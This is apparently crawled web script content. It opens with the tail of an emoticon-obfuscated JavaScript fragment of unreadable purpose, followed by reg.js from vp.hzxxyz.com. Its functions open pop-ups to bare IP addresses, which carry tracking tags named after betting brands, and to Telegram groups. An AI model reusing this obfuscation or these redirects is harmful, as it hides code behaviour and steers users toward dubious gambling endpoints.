+ (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟoﾟ]) (ﾟΘﾟ)) ('_');

--- FILE ---
content_type: application/javascript
request_url: https://vp.hzxxyz.com/reg.js
body_size: -112
content:
function regfun88() {
    window.open('https://103.57.222.157:8184?gg=fseo01');
}

function regw88() {
    window.open('https://103.57.222.157:8182?gg=wseo01');
}

function regdubai() {
    window.open('https://103.57.222.157:8186?gg=vnseo01');
}

function regvx88() {
    window.open('https://103.57.222.157:8084?gg=vxseo01');
}

function tggroup() {
    window.open('https://t.me/winphatphat01');
}

function tgwin() {
    window.open('https://t.me/vu2001');
}

function appw88() {
window.open('https://103.57.222.157:8182?gg=vvapp');

}
function appfun88() {
window.open('https://103.57.222.157:8184?gg=fvapp');
}

function fbwin() {
window.open('https://www.facebook.com/winphatphat/');
}

function d7() {
    window.open('https://103.166.182.211:8086?gg=d7seo01');
}
function bd() {
    window.open('https://103.166.182.211:8086?gg=d7bd');
}
function jb() {
    window.open('https://103.166.182.211:8086?gg=jeetbo');
}
function tiso365() {
window.open('https://www.tiso365.com');
}